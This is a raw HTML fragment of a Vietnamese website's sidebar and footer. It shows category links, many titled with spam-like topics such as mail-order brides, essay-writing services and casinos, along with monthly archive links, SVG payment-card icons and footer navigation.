	<li class="cat-item cat-item-287"><a href="https://phapphuctrangduyen.com/the-russian-bride-movie-2/">The Russian Bride Movie</a> (1)
</li>
	<li class="cat-item cat-item-278"><a href="https://phapphuctrangduyen.com/thesis-writer-2/">Thesis Writer</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://phapphuctrangduyen.com/tin-tuc/">Tin Tức</a> (1)
</li>
	<li class="cat-item cat-item-281"><a href="https://phapphuctrangduyen.com/topics-for-a-proposal-essay-2/">Topics For A Proposal Essay</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://phapphuctrangduyen.com/ukit-chat-24/">ukit chat</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://phapphuctrangduyen.com/ukraine-brides-2/">Ukraine Brides</a> (1)
</li>
	<li class="cat-item cat-item-259"><a href="https://phapphuctrangduyen.com/ukrainian-brides-2/">Ukrainian Brides</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="https://phapphuctrangduyen.com/ukrainian-brides-agency-2/">Ukrainian Brides Agency</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="https://phapphuctrangduyen.com/ukrainian-mail-order-2/">Ukrainian Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://phapphuctrangduyen.com/ukrainian-single-women-2/">Ukrainian Single Women</a> (1)
</li>
	<li class="cat-item cat-item-357"><a href="https://phapphuctrangduyen.com/ukrainian-singles-2/">Ukrainian Singles</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://phapphuctrangduyen.com/ukrainian-women-dating-site-2/">Ukrainian Women Dating Site</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://phapphuctrangduyen.com/ukranian-wives-65/">ukranian wives</a> (1)
</li>
	<li class="cat-item cat-item-220"><a href="https://phapphuctrangduyen.com/ultius/">Ultius</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://phapphuctrangduyen.com/uncategorized/">Uncategorized</a> (341)
</li>
	<li class="cat-item cat-item-235"><a href="https://phapphuctrangduyen.com/victoria-hearts-fake-2/">Victoria Hearts Fake</a> (1)
</li>
	<li class="cat-item cat-item-225"><a href="https://phapphuctrangduyen.com/victoriahearts-com-2/">Victoriahearts.Com?</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://phapphuctrangduyen.com/virtual-data-room/">Virtual Data Room</a> (1)
</li>
	<li class="cat-item cat-item-111"><a href="https://phapphuctrangduyen.com/vpn-software/">VPN Software</a> (10)
</li>
	<li class="cat-item cat-item-285"><a href="https://phapphuctrangduyen.com/website-builder-183/">website builder</a> (1)
</li>
	<li class="cat-item cat-item-282"><a href="https://phapphuctrangduyen.com/website-creator-106/">website creator</a> (2)
</li>
	<li class="cat-item cat-item-230"><a href="https://phapphuctrangduyen.com/website-maker-55/">website maker</a> (1)
</li>
	<li class="cat-item cat-item-364"><a href="https://phapphuctrangduyen.com/what-does-thc-stand-for/">What Does Thc Stand For</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://phapphuctrangduyen.com/what-is-a-mail-order-bride-68/">what is a mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-284"><a href="https://phapphuctrangduyen.com/what-s-a-mail-order-bride/">What&#039;S A Mail Order Bride</a> (1)
</li>
	<li class="cat-item cat-item-340"><a href="https://phapphuctrangduyen.com/wife-dating-sites-2/">Wife Dating Sites</a> (1)
</li>
	<li class="cat-item cat-item-261"><a href="https://phapphuctrangduyen.com/wix-portfolio-185/">wix portfolio</a> (1)
</li>
	<li class="cat-item cat-item-260"><a href="https://phapphuctrangduyen.com/wix-reviews-73/">wix reviews</a> (1)
</li>
	<li class="cat-item cat-item-186"><a href="https://phapphuctrangduyen.com/wixsite/">Wixsite</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://phapphuctrangduyen.com/wizard-of-oz-free-slot-machines/">wizard of oz free slot machines</a> (1)
</li>
	<li class="cat-item cat-item-233"><a href="https://phapphuctrangduyen.com/write-a-paper-for-me/">write a paper for me</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://phapphuctrangduyen.com/write-an-essay-for-me/">Write An Essay For Me</a> (1)
</li>
	<li class="cat-item cat-item-201"><a href="https://phapphuctrangduyen.com/write-me-an-essay-2/">Write Me An Essay</a> (1)
</li>
	<li class="cat-item cat-item-195"><a href="https://phapphuctrangduyen.com/write-my-essay-2/">Write My Essay</a> (2)
</li>
	<li class="cat-item cat-item-200"><a href="https://phapphuctrangduyen.com/write-my-essay-for-me-2/">Write My Essay For Me</a> (1)
</li>
	<li class="cat-item cat-item-197"><a href="https://phapphuctrangduyen.com/write-my-paper-2/">Write My Paper</a> (1)
</li>
	<li class="cat-item cat-item-301"><a href="https://phapphuctrangduyen.com/write-paper-for-me/">write paper for me</a> (1)
</li>
	<li class="cat-item cat-item-194"><a href="https://phapphuctrangduyen.com/write-papers-for-money/">Write Papers For Money</a> (1)
</li>
	<li class="cat-item cat-item-191"><a href="https://phapphuctrangduyen.com/writemypaper/">Writemypaper</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://phapphuctrangduyen.com/writing-my-papers-2/">Writing My Papers</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://phapphuctrangduyen.com/wysiwyg-website-builder-115/">wysiwyg website builder</a> (1)
</li>
	<li class="cat-item cat-item-391"><a href="https://phapphuctrangduyen.com/zodiac-casino/">zodiac casino</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Lưu trữ</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://phapphuctrangduyen.com/2019/12/'>Tháng Mười Hai 2019</a>&nbsp;(149)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/11/'>Tháng Mười Một 2019</a>&nbsp;(249)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/10/'>Tháng Mười 2019</a>&nbsp;(105)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/09/'>Tháng Chín 2019</a>&nbsp;(66)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/08/'>Tháng Tám 2019</a>&nbsp;(10)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/07/'>Tháng Bảy 2019</a>&nbsp;(21)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/06/'>Tháng Sáu 2019</a>&nbsp;(3)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/05/'>Tháng Năm 2019</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/04/'>Tháng Tư 2019</a>&nbsp;(6)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/03/'>Tháng Ba 2019</a>&nbsp;(4)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/02/'>Tháng Hai 2019</a>&nbsp;(13)</li>
	<li><a href='https://phapphuctrangduyen.com/2019/01/'>Tháng Một 2019</a>&nbsp;(10)</li>
	<li><a href='https://phapphuctrangduyen.com/2018/12/'>Tháng Mười Hai 2018</a>&nbsp;(6)</li>
	<li><a href='https://phapphuctrangduyen.com/2018/11/'>Tháng Mười Một 2018</a>&nbsp;(4)</li>
	<li><a href='https://phapphuctrangduyen.com/2018/10/'>Tháng Mười 2018</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2010/01/'>Tháng Một 2010</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2009/08/'>Tháng Tám 2009</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2007/01/'>Tháng Một 2007</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2004/10/'>Tháng Mười 2004</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2004/07/'>Tháng Bảy 2004</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2004/03/'>Tháng Ba 2004</a>&nbsp;(1)</li>
	<li><a href='https://phapphuctrangduyen.com/2002/05/'>Tháng Năm 2002</a>&nbsp;(1)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://phapphuctrangduyen.com/elements/pages/about/">About</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://phapphuctrangduyen.com/elements/pages/our-stores/">Our Stores</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-256"><a href="https://phapphuctrangduyen.com/blog/">Blog</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://phapphuctrangduyen.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://phapphuctrangduyen.com/elements/pages/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Phapphuctrangduyen.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
